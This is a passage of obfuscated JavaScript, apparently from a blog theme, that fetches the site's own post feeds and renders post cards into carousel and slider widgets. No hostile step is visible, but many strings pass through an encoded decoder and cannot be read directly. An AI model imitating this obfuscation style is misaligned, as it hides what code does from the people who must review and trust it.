\x3c\x2f\x68\x32\x3e\x3c'+_0x16451c(_0x5f031e._0x16e2ba,0x35)+_0x16451c(_0x5f031e._0x4b641c,_0x5f031e._0x33042e)+_0x16451c('\x4f\x6f\x21\x5b',-_0x5f031e._0x320f4c)+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0xf7e62c+('\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+_0x16451c('\x59\x64\x50\x73',0x1de)+_0x16451c('\x42\x79\x36\x68',-_0x5f031e._0x20e60d));}_0x3f1be6+=_0x16451c(_0x5f031e._0x2ef4ec,-0x2);function _0x16451c(_0x4a70ae,_0x48dcd1){return _0x9f012e(_0x48dcd1- -_0x4bc82c._0x29da76,_0x4a70ae);}$(_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x5dad62)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x16451c(_0x5f031e._0xde09b3,_0x5f031e._0x52828a)](function(){var _0x5dbce9={_0x32ebde:0x262,_0x33332f:'\x6f\x29\x4c\x33',_0x1310a0:0x789,_0x32895f:0x52a},_0x56a1a8={_0xcfd998:0x128,_0x5a2b95:0x204,_0x32c08a:'\x43\x30\x49\x76'};function _0x2c3082(_0xe3e72a,_0x194c16){return _0x16451c(_0x194c16,_0xe3e72a-0x5);}$(this)['\x68\x74\x6d\x6c'](_0x3f1be6),($(_0x2c3082(-0x81,_0x5d419e._0xbb4507)+'\x72\x6f\x75\x73\x65\x6c')['\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65'+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$('\x2e\x6f\x77\x6c\x2d\x63\x61\x72\x6f\x75'+'\x73\x65\x6c')[_0x2c3082(0x3b2,_0x5d419e._0x138c4b)](function(){var _0x394b15={_0x259a92:'\x64\x6e\x4b\x77'},_0x59ca43={_0x528e8f:0x447};function _0x1f6cbf(_0x2e9540,_0x275ca0){return _0x2c3082(_0x2e9540-_0x59ca43._0x528e8f,_0x275ca0);}$(this)[_0x1f6cbf(0x329,_0xff38f2._0x9ffeb2)](_0x1f6cbf(_0xff38f2._0x55a927,'\x54\x30\x34\x34'))[_0x1f6cbf(0x55e,_0xff38f2._0x5cef4c)](function(_0xf072a5){function _0x345223(_0xb4bbb2,_0x17aa05){return _0x1f6cbf(_0x17aa05- -0x3c0,_0xb4bbb2);}$(this)[_0x345223(_0x394b15._0x259a92,0x7)]('\x61\x72\x69\x61\x2d\x6c\x61\x62\x65\x6c',_0xf072a5+0x1);});}),$(this)['\x66\x69\x6e\x64'](_0x2c3082(0x47,'\x44\x32\x42\x35'))[_0x2c3082(0x4f,_0x5d419e._0x3fe950)](function(){var _0x53b155={_0xfdb00e:'\x51\x38\x75\x64',_0x22bdb8:0xd9,_0x3ea438:0x78};function _0x45b7b9(_0x3eaa45,_0x1210f2){return _0x2c3082(_0x1210f2-0x364,_0x3eaa45);}$(this)[_0x45b7b9('\x33\x5b\x51\x44',_0x5dbce9._0x32ebde)](_0x45b7b9(_0x5dbce9._0x33332f,_0x5dbce9._0x1310a0),function(_0x46e488,_0x280b31){function _0x45a27c(_0x58f731,_0x3857bb){return _0x45b7b9(_0x58f731,_0x3857bb- -0x491);}return _0x280b31[_0x45a27c(_0x53b155._0xfdb00e,-_0x53b155._0x22bdb8)](_0x45a27c('\x24\x6f\x2a\x50',0x1e0)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+_0x45a27c('\x53\x42\x4c\x26',-_0x53b155._0x3ea438));})[_0x45b7b9('\x54\x4e\x49\x5a',_0x5dbce9._0x32895f)]('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x4d2b2e,_0x37ac81){var _0x227c65={_0x1c488c:0x338};function _0x2b03ae(_0x33c7c4,_0x329705){return _0x45b7b9(_0x329705,_0x33c7c4- -_0x227c65._0x1c488c);}return _0x37ac81[_0x2b03ae(_0x56a1a8._0xcfd998,'\x26\x31\x69\x47')](_0x2b03ae(_0x56a1a8._0x5a2b95,_0x56a1a8._0x32c08a),_0x2b03ae(0x9e,'\x63\x5d\x35\x68'));});}));});}});else _0x553422[_0x9f012e(0x22a,'\x68\x50\x5d\x23')]('\x73\x6c\x69\x64\x65')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x9f012e(_0x2248d7._0x1b0ad9,'\x59\x47\x70\x64')+_0x9f012e(_0x2248d7._0x496c6c,'\x52\x53\x79\x63')+_0x5ccd5e+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+jslide,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x3efaae,_0x2248d7._0x298202),'\x73\x75\x63\x63\x65\x73\x73':function(_0x327886){var _0xd7128c={_0x504ad5:'\x54\x40\x42\x77'},_0x7ec723={_0xe1925c:0x311},_0x5514e6='';function _0x2aefc3(_0x872dfc,_0x4d095c){return _0x9f012e(_0x872dfc- -_0x53f556._0x3511d1,_0x4d095c);}var _0x5219fd=_0x2aefc3(_0x3db56a._0x3bfeb9,'\x62\x30\x49\x78')+_0x2aefc3(_0x3db56a._0x1d93a3,_0x3db56a._0x599b53)+_0x2aefc3(0x488,_0x3db56a._0x484c26);for(var _0x3ac653=0x0;_0x3ac653<_0x327886['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79']['\x6c\x65\x6e\x67\x74\x68'];_0x3ac653++){for(var _0x5c0038=0x0;_0x5c0038<_0x327886[_0x2aefc3(0x694,_0x3db56a._0x1fb592)][_0x2aefc3(0x687,_0x3db56a._0xf793e9)][_0x3ac653][_0x2aefc3(0x3a0,_0x3db56a._0x5826b1)][_0x2aefc3(0x200,'\x50\x66\x44\x65')];_0x5c0038++){if(_0x327886[_0x2aefc3(_0x3db56a._0x3155d9,'\x24\x52\x49\x74')][_0x2aefc3(_0x3db56a._0x57f8ab,'\x64\x36\x55\x52')][_0x3ac653][_0x2aefc3(0x599,'\x64\x36\x55\x52')][_0x5c0038][_0x2aefc3(0x5ba,'\x6f\x29\x4c\x33')]==_0x2aefc3(0x484,_0x3db56a._0x263970)){_0x5514e6=_0x327886[_0x2aefc3(_0x3db56a._0x298710,_0x3db56a._0x4715ee)]['\x65\x6e\x74\x72\x79'][_0x3ac653][_0x2aefc3(0x722,_0x3db56a._0x214ba3)][_0x5c0038][_0x2aefc3(0x3a7,_0x3db56a._0x2dbfd5)];break;}}var _0x31facb=_0x327886[_0x2aefc3(_0x3db56a._0x4375a9,'\x4c\x64\x49\x46')][_0x2aefc3(0x1ec,'\x65\x28\x53\x70')][_0x3ac653][_0x2aefc3(0x197,_0x3db56a._0x427ccf)]['\x24\x74'],_0x333f58=_0x327886[_0x2aefc3(0x1e3,'\x62\x58\x26\x26')][_0x2aefc3(0x370,_0x3db56a._0x5c6fd2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x389893,_0x3db56a._0x21105f)][0x0][_0x2aefc3(_0x3db56a._0x3dcdf7,_0x3db56a._0x5826b1)],_0x418811=_0x327886[_0x2aefc3(_0x3db56a._0x3b1d33,_0x3db56a._0x1700d5)][_0x2aefc3(0x242,_0x3db56a._0x1e193a)][_0x3ac653][_0x2aefc3(0x18e,_0x3db56a._0x1f3034)][0x0][_0x2aefc3(0x3ad,_0x3db56a._0x1303be)]['\x24\x74'],_0x705feb=_0x327886['\x66\x65\x65\x64'][_0x2aefc3(0x1cf,_0x3db56a._0x3beef2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x1073a9,'\x52\x53\x79\x63')]['\x24\x74'],_0x5341f3=_0x705feb[_0x2aefc3(_0x3db56a._0x13dbcd,_0x3db56a._0x4ffcc9)](0x0,0x4),_0x1f77aa=_0x705feb[_0x2aefc3(_0x3db56a._0x2a1c86,'\x4e\x77\x49\x26')](0x5,0x7),_0xc2b3a3=_0x705feb[_0x2aefc3(0x459,_0x3db56a._0x534f2f)](0x8,0xa),_0x5454b0=mNTH[parseInt(_0x1f77aa,0xa)]+'\x20'+_0xc2b3a3+'\x2c\x20'+_0x5341f3,_0xd1839e=_0x327886[_0x2aefc3(0x71a,'\x61\x48\x35\x61')][_0x2aefc3(0x370,'\x64\x33\x78\x5b')][_0x3ac653][_0x2aefc3(_0x3db56a._0x549972,'\x2a\x56\x35\x4d')]['\x24\x74'],_0x1b5d70=$('\x3c\x64\x69\x76\x3e')[_0x2aefc3(_0x3db56a._0x1c9e60,_0x3db56a._0x49579c)](_0xd1839e);snippets=_0xd1839e[_0x2aefc3(_0x3db56a._0xa87e25,_0x3db56a._0x599b53)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x2aefc3(0x3c4,_0x3db56a._0x411d2e)]&&(snippets=snippets[_0x2aefc3(_0x3db56a._0x34b1da,'\x29\x30\x31\x76')](0x0,0x96)+_0x2aefc3(0x41d,_0x3db56a._0x3a9bd4)),_0xd1839e[_0x2aefc3(0x6bc,'\x67\x41\x26\x4c')](_0x2aefc3(_0x3db56a._0x372e7d,'\x76\x49\x7a\x66')+_0x2aefc3(_0x3db56a._0x4ae5f0,'\x64\x6e\x4b\x77')+_0x2aefc3(0x304,'\x40\x56\x6f\x7a'))>-0x1)var _0x4e6d18=_0x327886[_0x2aefc3(_0x3db56a._0x67339f,_0x3db56a._0x2a50ef)][_0x2aefc3(0x699,'\x29\x30\x31\x76')][_0x3ac653][_0x2aefc3(0x4e9,'\x33\x5b\x51\x44')+_0x2aefc3(0x33f,_0x3db56a._0x1688a7)][_0x2aefc3(0x43a,'\x53\x21\x55\x42')],_0xdc3fa5=_0x4e6d18;else{if(_0xd1839e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2aefc3(0x50b,'\x4a\x67\x4a\x74'))>-0x1)var _0x5590d7=_0x1b5d70[_0x2aefc3(_0x3db56a._0x4f86a8,'\x29\x30\x31\x76')]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')['\x61\x74\x74\x72']('\x73\x72\x63'),_0xdc3fa5=_0x5590d7;else var _0xdc3fa5=noIMG;}_0x5219fd+=_0x2aefc3(0x303,_0x3db56a._0x1fb592)+'\x3d\x22\x67\x52\x22\x3e\x3c\x64\x69\x76'+_0x2aefc3(0x248,'\x29\x30\x31\x76')+_0x2aefc3(0x393,_0x3db56a._0x1aca74)+_0x2aefc3(0x5ed,_0x3db56a._0x3e73a6)+_0x2aefc3(_0x3db56a._0x474770,'\x37\x64\x21\x26')+'\x72\x65\x66\x3d\x22'+_0x5514e6+_0x2aefc3(_0x3db56a._0x36e0d7,_0x3db56a._0x1303be)+_0x31facb+(_0x2aefc3(0x1b1,_0x3db56a._0x6d45dd)+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x2aefc3(0x6a9,_0x3db56a._0x1fb592)+_0x2aefc3(_0x3db56a._0x2c2fa6,'\x65\x28\x53\x70')+_0x2aefc3(0x1fd,'\x63\x54\x79\x52'))+_0x31facb+(_0x2aefc3(_0x3db56a._0x1c9a4f,'\x63\x54\x79\x52')+'\x3d\x22')+_0xdc3fa5+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x2aefc3(0x645,'\x54\x30\x34\x34')+heightSize+_0x2aefc3(_0x3db56a._0x5f310e,_0x3db56a._0x3beef2)+_0x31facb+(_0x2aefc3(0x5ea,'\x50\x66\x44\x65')+_0x2aefc3(0x642,_0x3db56a._0x33593f)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x2aefc3(0x5e6,'\x52\x53\x79\x63')+_0x2aefc3(_0x3db56a._0x4d54f9,_0x3db56a._0x53acb6)+'\x6c\x61\x73\x73\x3d\x22\x74\x61\x67\x73'+_0x2aefc3(0x4af,'\x62\x58\x26\x26')+_0x2aefc3(_0x3db56a._0x589335,_0x3db56a._0x1303be)+_0x2aefc3(0x1ef,'\x79\x24\x53\x4c'))+_0x333f58+('\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x2aefc3(_0x3db56a._0x1c03e4,_0x3db56a._0x330af6)+_0x2aefc3(_0x3db56a._0xee764a,'\x44\x32\x42\x35'))+_0x333f58+'\x22\x3e'+_0x333f58+(_0x2aefc3(_0x3db56a._0xde3f61,_0x3db56a._0x3535b6)+_0x2aefc3(_0x3db56a._0x19684c,_0x3db56a._0x480643)+'\x74\x69\x74\x6c\x65\x22\x3e\x3c\x61\x20'+_0x2aefc3(0x6db,'\x51\x38\x75\x64'))+_0x5514e6+_0x2aefc3(0x6d2,_0x3db56a._0x4715ee)+_0x31facb+'\x22\x3e'+_0x31facb+(_0x2aefc3(0x31b,'\x53\x42\x4c\x26')+_0x2aefc3(_0x3db56a._0x50d3de,'\x68\x24\x4b\x50')+_0x2aefc3(0x5bb,'\x65\x28\x53\x70')+_0x2aefc3(0x2a2,'\x53\x42\x4c\x26')+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0x5454b0+(_0x2aefc3(_0x3db56a._0x3b7be5,_0x3db56a._0x516a6e)+_0x2aefc3(0x53c,'\x2a\x56\x35\x4d')+_0x2aefc3(_0x3db56a._0x29169d,_0x3db56a._0x591c01));}_0x5219fd+=_0x2aefc3(_0x3db56a._0xbc2c14,'\x6f\x29\x4c\x33'),$('\x2e\x73\x6c\x54\x6f\x70\x20\x2e\x77\x69'+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x2aefc3(_0x3db56a._0x181206,'\x50\x66\x44\x65')](function(){var _0x142618={_0x28c1f4:'\x64\x6e\x4b\x77'},_0x466085={_0x150e1d:0xf9,_0x2522ef:'\x59\x64\x50\x73'},_0x3f4ecd={_0xadc46f:0x47a};$(this)[_0x12137b(_0x4ee0f2._0x53d427,_0x4ee0f2._0x11de74)](_0x5219fd);function _0x12137b(_0x24368a,_0x274d4b){return _0x2aefc3(_0x24368a- -_0x7ec723._0xe1925c,_0x274d4b);}$(_0x12137b(-_0x4ee0f2._0x439e2d,'\x26\x31\x69\x47')+_0x12137b(-0x28,_0x4ee0f2._0x265e7e))[_0x12137b(-_0x4ee0f2._0x522c9e,'\x43\x30\x49\x76')+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$(_0x12137b(-_0x4ee0f2._0x10ba17,_0x4ee0f2._0x1c9176)+'\x73\x65\x6c')['\x65\x61\x63\x68'](function(){function _0x1e52fb(_0x54dee2,_0x324f24){return _0x12137b(_0x54dee2-0x512,_0x324f24);}$(this)['\x66\x69\x6e\x64'](_0x1e52fb(0x3eb,'\x65\x28\x53\x70'))[_0x1e52fb(_0x3f4ecd._0xadc46f,'\x59\x64\x50\x73')](function(_0x206439){var _0x305d8b={_0x4cfe27:0x4e};function _0x173164(_0x1c82ca,_0x33e7a3){return _0x1e52fb(_0x33e7a3- -_0x305d8b._0x4cfe27,_0x1c82ca);}$(this)['\x61\x74\x74\x72'](_0x173164('\x78\x37\x4b\x77',0x371),_0x206439+0x1);});}),$(this)[_0x12137b(_0x4ee0f2._0x430325,'\x76\x49\x7a\x66')](_0x12137b(0x174,_0x4ee0f2._0x4adf02))[_0x12137b(-0x10f,'\x63\x5d\x35\x68')](function(){function _0x1a756d(_0x200df4,_0x5e45ec){return _0x12137b(_0x5e45ec-0x5fb,_0x200df4);}$(this)[_0x1a756d('\x30\x30\x45\x36',0x6e7)](_0x1a756d(_0xd7128c._0x504ad5,0x778),function(_0x37bb0,_0x306b8f){var _0x66a7f8={_0x5d21a6:0x70b};function _0x3cd6aa(_0x4a5be8,_0x557af9){return _0x1a756d(_0x557af9,_0x4a5be8- -_0x66a7f8._0x5d21a6);}return _0x306b8f['\x72\x65\x70\x6c\x61\x63\x65'](_0x3cd6aa(-_0x466085._0x150e1d,_0x466085._0x2522ef)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+'\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x3d349a,_0x5acabe){var _0xf97cfd={_0x43c99e:0x95};function _0x403169(_0x72524d,_0x2d8d8b){return _0x1a756d(_0x72524d,_0x2d8d8b- -_0xf97cfd._0x43c99e);}return _0x5acabe[_0x403169(_0x142618._0x28c1f4,0x941)]('\x73\x37\x32\x2d\x63',_0x403169('\x53\x21\x55\x42',0x900));});});});}});}));function _0x19a884(_0x4cbcb1,_0x281e0e){return _0x286d(_0x4cbcb1-0x2a,_0x281e0e);}$(_0x19a884(0x3cf,'\x64\x33\x78\x5b')+_0x19a884(0x4bb,'\x37\x64\x21\x26')+_0x19a884(0x31c,'\x68\x24\x4b\x50'))['\x65\x61\x63\x68'](function(){var _0x6b4d2b={_0x1c3ca0:'\x26\x31\x69\x47',_0x47dd2d:0x18d,_0x6c0028:'\x43\x30\x49\x76',_0x3d885a:0x2ab,_0x162c5a:'\x46\x5d\x4c\x4f',_0x2e9202:'\x43\x30\x49\x76',_0x47bbd2:0x2d,_0x38790c:0x35,_0x49a307:'\x2a\x56\x35\x4d'},_0x3408bc={_0x2bc95c:0x144,_0x493364:0x23d,_0x5d7edf:'\x4c\x69\x4b\x61',_0x11ee3f:0x9a,_0x306d72:'\x68\x50\x5d\x23',_0x4a7858:0x303,_0x188b9c:0x263,_0x432f60:'\x58\x71\x63\x6f',_0x1a5a88:0x17d,_0xa0e151:'\x4a\x67\x4a\x74',_0x26a601:0x36f,_0xbbc021:0x4a0,_0x51a42b:'\x64\x6e\x4b\x77',_0x5886c4:0x202,_0x368f30:0x94,_0x24f149:0xb0,_0x4af457:0x497,_0x1e7c34:'\x63\x54\x79\x52',_0x2c49f4:0x1d4,_0x435d28:0x4b0,_0x15feca:'\x4c\x64\x49\x46',_0x229818:0x13c,_0x2df592:0x33e,_0x2fca4b:'\x59\x64\x50\x73',_0x2bdc2a:'\x46\x5d\x4c\x4f',_0x4dd523:0x2fc,_0x29e0f7:'\x54\x4e\x49\x5a',_0x215d26:0x3cc,_0x323c5d:'\x46\x5d\x4c\x4f',_0x43a9f7:0x96,_0x1b5134:0x3f8,_0x38f9d3:'\x53\x42\x4c\x26',_0x5de295:0x117,_0x14ea82:'\x73\x78\x78\x43',_0x15044a:0x9c,_0xec765:'\x24\x52\x49\x74',_0x1f3f7f:0xe7,_0x1e763d:'\x4c\x69\x4b\x61',_0x1fa09a:'\x41\x7a\x41\x6e',_0x14ccdd:0x35,_0x51f933:'\x31\x53\x70\x47',_0x94d98c:0x311,_0x1dc3c2:0x2cc,_0x99fecd:'\x4f\x6f\x21\x5b',_0x1c2fc6:'\x40\x56\x6f\x7a',_0x50290c:0xf5,_0x6dba6c:'\x24\x52\x49\x74',_0x4e3590:0x36c,_0x311acb:'\x53\x76\x49\x5b',_0x563f1b:0xde,_0x4d1287:'\x78\x37\x4b\x77',_0x5f10a2:0x2f2,_0x2d2e60:0x11,_0x442a67:'\x63\x54\x79\x52',_0x3354ee:0x86,_0x4f4b28:0x2ce,_0x1b17ed:0x1b5,_0x39a447:0x373,_0x463ff4:0x2b7,_0x3e108e:0xd1,_0x39bef1:0x13a,_0x253a0f:0x327,_0x474b90:'\x44\x32\x42\x35',_0x3843ab:0xd5,_0x276a5b:0x15a,_0x1f7031:'\x37\x64\x21\x26',_0x4a2021:0xb1,_0x119b7f:'\x50\x66\x44\x65',_0x2340a8:'\x51\x38\x75\x64',_0x38f64c:0x22,_0x47505f:'\x59\x47\x70\x64',_0x4f3726:0x163,_0x51267d:'\x59\x47\x70\x64',_0x4bf0ab:'\x26\x31\x69\x47',_0x1fe7de:0xc2,_0x1bd79d:0x351,_0x41f989:0x30,_0x977700:'\x64\x33\x78\x5b',_0x2f6dd5:0x42e,_0x197601:'\x68\x50\x5d\x23',_0x3b9be6:'\x4c\x64\x49\x46',_0x273616:'\x67\x41\x26\x4c',_0x3b9635:0xc,_0x2c35ee:0x401,_0x3f2e01:0x2b0,_0x4147fc:'\x4f\x6f\x21\x5b',_0x479ecb:0x342,_0x13e3d5:'\x4e\x77\x49\x26',_0x5b1690:'\x24\x6f\x2a\x50',_0x11777a:0x52,_0xa22997:'\x30\x30\x45\x36',_0x388214:0x320,_0x1d5c34:0x313,_0x2da2e3:'\x31\x53\x70\x47',_0x13faa5:'\x37\x64\x21\x26',_0x2befb7:0x1ca,_0x5daafc:'\x58\x71\x63\x6f',_0x12fc98:0x35c,_0x1fad5b:0x1d9};function _0x597948(_0x271a9b,_0x2096b6){return _0x19a884(_0x2096b6- -0x12f,_0x271a9b);}var _0x8fa36e=$(this)['\x61\x74\x74\x72']('\x6c\x61\x62\x65\x6c'),_0x5eeb81=$(this)[_0x597948('\x41\x7a\x41\x6e',0x47e)]('\x6e\x75\x6d');$[_0x597948(_0x6b4d2b._0x1c3ca0,0x4b5)]({'\x75\x72\x6c':_0x597948('\x54\x30\x34\x34',_0x6b4d2b._0x47dd2d)+_0x597948(_0x6b4d2b._0x6c0028,_0x6b4d2b._0x3d885a)+_0x597948(_0x6b4d2b._0x162c5a,0x63)+_0x8fa36e+(_0x597948(_0x6b4d2b._0x2e9202,_0x6b4d2b._0x47bbd2)+_0x597948('\x54\x40\x42\x77',_0x6b4d2b._0x38790c)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x5eeb81,'\x74\x79\x70\x65':_0x597948(_0x6b4d2b._0x49a307,0x166),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x597948('\x53\x42\x4c\x26',0xc1),'\x73\x75\x63\x63\x65\x73\x73':function(_0x523ad4){var _0xd6efa1={_0x698aab:'\x54\x40\x42\x77'},_0x1c1966={_0x4bb70f:0xa4},_0x308ec1='';function _0x172393(_0x396c0e,_0x41bbee){return _0x597948(_0x41bbee,_0x396c0e- -_0x1c1966._0x4bb70f);}var _0x313e9b=_0x172393(_0x3408bc._0x2bc95c,'\x53\x21\x55\x42')+_0x172393(_0x3408bc._0x493364,_0x3408bc._0x5d7edf);for(var _0xa87217=0x0;_0xa87217<_0x523ad4[_0x172393(-_0x3408bc._0x11ee3f,'\x53\x76\x49\x5b')][_0x172393(0x319,'\x79\x24\x53\x4c')][_0x172393(0x6a,_0x3408bc._0x306d72)];_0xa87217++){for(var _0xfb4016=0x0;_0xfb4016<_0x523ad4[_0x172393(_0x3408bc._0x4a7858,_0x3408bc._0x306d72)][_0x172393(_0x3408bc._0x188b9c,_0x3408bc._0x432f60)][_0xa87217]['\x6c\x69\x6e\x6b'][_0x172393(_0x3408bc._0x1a5a88,_0x3408bc._0xa0e151)];_0xfb4016++){if(_0x523ad4[_0x172393(_0x3408bc._0x26a601,'\x73\x78\x78\x43')]['\x65\x6e\x74\x72\x79'][_0xa87217][_0x172393(_0x3408bc._0xbbc021,_0x3408bc._0x51a42b)][_0xfb4016]['\x72\x65\x6c']==_0x172393(_0x3408bc._0x5886c4,'\x52\x53\x79\x63')){_0x308ec1=_0x523ad4['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0xa87217]['\x6c\x69\x6e\x6b'][_0xfb4016][_0x172393(-_0x3408bc._0x368f30,'\x63\x5d\x35\x68')];break;}}var _0x1b23ed=_0x523ad4[_0x172393(_0x3408bc._0x24f149,_0x3408bc._0x5d7edf)][_0x172393(-0xc3,'\x67\x41\x26\x4c')][_0xa87217][_0x172393(_0x3408bc._0x4af457,_0x3408bc._0x1e7c34)]['\x24\x74'],_0x37d265=_0x523ad4[_0x172393(0x312,'\x58\x71\x63\x6f')][_0x172393(_0x3408bc._0x188b9c,'\x58\x71\x63\x6f')][_0xa87217][_0x172393(-0x64,'\x63\x5d\x35\x68')][0x0][_0x172393(0x166,'\x63\x5d\x35\x68')],_0x4c9f24=_0x523ad4[_0x172393(_0x3408bc._0x2c49f4,'\x52\x53\x79\x63')][_0x172393(0x4b4,'\x64\x6e\x4b\x77')][_0xa87217][_0x172393(0x330,'\x4f\x6f\x21\x5b')][0x0][_0x172393(_0x3408bc._0x435d28,_0x3408bc._0x432f60)]['\x24\x74'],_0x52d49d=_0x523ad4[_0x172393(-0x109,_0x3408bc._0x15feca)][_0x172393(0x319,'\x79\x24\x53\x4c')][_0xa87217]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x2970d1=_0x52d49d[_0x172393(_0x3408bc._0x229818,'\x58\x71\x63\x6f')](0x0,0x4),_0x13a96d=_0x52d49d[_0x172393(0x3cf,_0x3408bc._0x1e7c34)](0x5,0x7),_0x45151e=_0x52d49d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x592e46=mNTH[parseInt(_0x13a96d,0xa)]+'\x20'+_0x45151e+'\x2c\x20'+_0x2970d1,_0xf5a710=_0x523ad4['\x66\x65\x65\x64'][_0x172393(_0x3408bc._0x2df592,_0x3408bc._0x2fca4b)][_0xa87217][_0x172393(0x276,_0x3408bc._0x2bdc2a)]['\x24\x74'],_0x1c858e=$('\x3c\x64\x69\x76\x3e')[_0x172393(0x112,_0x3408bc._0x306d72)](_0xf5a710);if(_0xf5a710['\x69\x6e\x64\x65\x78\x4f\x66'](_0x172393(_0x3408bc._0x4dd523,_0x3408bc._0x29e0f7)+_0x172393(0x425,'\x37\x64\x21\x26')+_0x172393(-0x13,'\x4e\x77\x49\x26'))>-0x1)var _0x8803d7=_0x523ad4[_0x172393(_0x3408bc._0x215d26,_0x3408bc._0x323c5d)][_0x172393(-_0x3408bc._0x43a9f7,'\x65\x28\x53\x70')][_0xa87217][_0x172393(_0x3408bc._0x1b5134,_0x3408bc._0x38f9d3)+_0x172393(0x475,'\x67\x41\x26\x4c')][_0x172393(-_0x3408bc._0x5de295,_0x3408bc._0x14ea82)]['\x72\x65\x70\x6c\x61\x63\x65'](_0x172393(-_0x3408bc._0x15044a,'\x65\x28\x53\x70')+'\x70\x67',_0x172393(0x369,'\x6f\x29\x4c\x33')+_0x172393(0x274,_0x3408bc._0xec765))[_0x172393(_0x3408bc._0x1f3f7f,_0x3408bc._0x1e763d)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x8803d7;else{if(_0xf5a710[_0x172393(0x218,'\x53\x42\x4c\x26')](_0x172393(0x322,_0x3408bc._0x1fa09a))>-0x1)var 